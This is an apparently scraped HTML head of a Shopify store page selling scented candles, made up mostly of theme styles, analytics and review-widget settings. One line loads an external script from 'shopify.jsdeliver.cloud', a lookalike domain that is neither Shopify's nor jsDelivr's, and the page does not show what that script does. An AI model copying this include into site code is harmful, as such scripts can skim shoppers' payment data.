

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aromaticks.com/collections/velas-perfumadas
body_size: 66231
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://aromaticks.com/collections/velas-perfumadas">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="//aromaticks.com/cdn/shop/t/41/assets/main.js?v=96113986690045743621763727562" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
    <script src="//aromaticks.com/cdn/shop/t/41/assets/secondary.js?v=89066787090450969681763727570" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//aromaticks.com/cdn/shop/files/REBEL_-_EQUIVALENCIA_23_08a3915d-0b82-4960-8f36-6b4a44826aa2.png?crop=center&height=32&v=1755542720&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Velas Perfumadas | Aromas Envolventes para tu Hogar | Aromaticks
</title>

    
      <meta name="description" content="Velas perfumadas en Aromaticks: aromas envolventes para crear ambientes acogedores. Descubre nuestra variedad de fragancias exclusivas y transforma tu hogar.">
    

    

<meta property="og:site_name" content="Aromaticks">
<meta property="og:url" content="https://aromaticks.com/collections/velas-perfumadas">
<meta property="og:title" content="Velas Perfumadas | Aromas Envolventes para tu Hogar | Aromaticks">
<meta property="og:type" content="website">
<meta property="og:description" content="Velas perfumadas en Aromaticks: aromas envolventes para crear ambientes acogedores. Descubre nuestra variedad de fragancias exclusivas y transforma tu hogar."><meta property="og:image" content="http://aromaticks.com/cdn/shop/collections/Cherry3.webp?v=1761594560">
  <meta property="og:image:secure_url" content="https://aromaticks.com/cdn/shop/collections/Cherry3.webp?v=1761594560">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Velas Perfumadas | Aromas Envolventes para tu Hogar | Aromaticks">
<meta name="twitter:description" content="Velas perfumadas en Aromaticks: aromas envolventes para crear ambientes acogedores. Descubre nuestra variedad de fragancias exclusivas y transforma tu hogar.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="DvnBqIQgtLptUda1820Ap3EcOAdDDZQXYE84BgL0yi0">
<meta name="google-site-verification" content="qaXJyVJOLjgpb_PaYBsMZ524BaNbNyDWlArXaxxPGIQ">
<meta name="facebook-domain-verification" content="jhst2moy27b6w4fm6rrwkxi4w1mut0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/24936939571/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="5fae1b390e192d8885f9dfd3c47ba5db">
<meta id="in-context-paypal-metadata" data-shop-id="24936939571" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/velas-perfumadas.atom" />
<link rel="next" href="/collections/velas-perfumadas?page=2">
<link rel="alternate" hreflang="x-default" href="https://aromaticks.com/collections/velas-perfumadas">
<link rel="alternate" hreflang="es" href="https://aromaticks.com/collections/velas-perfumadas">
<link rel="alternate" hreflang="en" href="https://aromaticks.com/en/collections/velas-perfumadas">
<link rel="alternate" hreflang="fr" href="https://aromaticks.com/fr/collections/velas-perfumadas">
<link rel="alternate" type="application/json+oembed" href="https://aromaticks.com/collections/velas-perfumadas.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-ES"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":24936939571,"countryCode":"ES","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/24936939571","merchantName":"Aromaticks","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Aromaticks","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"5fae1b390e192d8885f9dfd3c47ba5db","betas":["rich-media-storefront-analytics"],"domain":"aromaticks.com","predictiveSearch":true,"shopId":24936939571,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "aromaticks.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "ES";
Shopify.theme = {"name":"Copia de Aromaticks theme fase 2","id":191432327498,"schema_name":"Shrine PRO","schema_version":"1.1.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "aromaticks.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//aromaticks.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//aromaticks.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//aromaticks.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//aromaticks.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//aromaticks.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//aromaticks.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":24936939571,"offset":3600,"reqid":"8c43be72-10dc-4084-a1ce-56c3e2d961b4-1769261163","pageurl":"aromaticks.com\/collections\/velas-perfumadas","u":"4f4df46b08bc","p":"collection","rtyp":"collection","rid":261080088627};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//aromaticks.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://aromaticks.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://aromaticks.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://aromaticks.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//aromaticks.com/cdn/shop/t/41/compiled_assets/scripts.js?v=9053"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Raleway;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//aromaticks.com/cdn/fonts/raleway/raleway_n4.2c76ddd103ff0f30b1230f13e160330ff8b2c68a.woff2") format("woff2"),
       url("//aromaticks.com/cdn/fonts/raleway/raleway_n4.c057757dddc39994ad5d9c9f58e7c2c2a72359a9.woff") format("woff");
}

        @font-face {
  font-family: Raleway;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//aromaticks.com/cdn/fonts/raleway/raleway_n7.740cf9e1e4566800071db82eeca3cca45f43ba63.woff2") format("woff2"),
       url("//aromaticks.com/cdn/fonts/raleway/raleway_n7.84943791ecde186400af8db54cf3b5b5e5049a8f.woff") format("woff");
}

        @font-face {
  font-family: Raleway;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//aromaticks.com/cdn/fonts/raleway/raleway_i4.aaa73a72f55a5e60da3e9a082717e1ed8f22f0a2.woff2") format("woff2"),
       url("//aromaticks.com/cdn/fonts/raleway/raleway_i4.650670cc243082f8988ecc5576b6d613cfd5a8ee.woff") format("woff");
}

        @font-face {
  font-family: Raleway;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//aromaticks.com/cdn/fonts/raleway/raleway_i7.6d68e3c55f3382a6b4f1173686f538d89ce56dbc.woff2") format("woff2"),
       url("//aromaticks.com/cdn/fonts/raleway/raleway_i7.ed82a5a5951418ec5b6b0a5010cb65216574b2bd.woff") format("woff");
}


        :root {
          --font-body-family: Raleway, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Playfair;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//aromaticks.com/cdn/fonts/playfair/playfair_n4.13d3b411a6dc3a2e96e8bdc666266166a065c857.woff2") format("woff2"),
       url("//aromaticks.com/cdn/fonts/playfair/playfair_n4.eccd5edeb74430cf755be464a2af96a922b8b9e0.woff") format("woff");
}

        :root {
          --font-heading-family: Playfair, serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 193, 182, 172;
        --color-base-accent-1: 50, 56, 65;
        --color-base-accent-2: 255, 76, 76;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #323841;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 4px;
        --grid-desktop-horizontal-spacing: 4px;
        --grid-mobile-vertical-spacing: 2px;
        --grid-mobile-horizontal-spacing: 2px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//aromaticks.com/cdn/shop/t/41/assets/base.css?v=177795426897750888941763727539" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//aromaticks.com/cdn/fonts/raleway/raleway_n4.2c76ddd103ff0f30b1230f13e160330ff8b2c68a.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//aromaticks.com/cdn/fonts/playfair/playfair_n4.13d3b411a6dc3a2e96e8bdc666266166a065c857.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//aromaticks.com/cdn/shop/t/41/assets/component-predictive-search.css?v=76514217051199997821763727555"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "tubpaunrpv");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sé el primero en escribir una reseña","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la 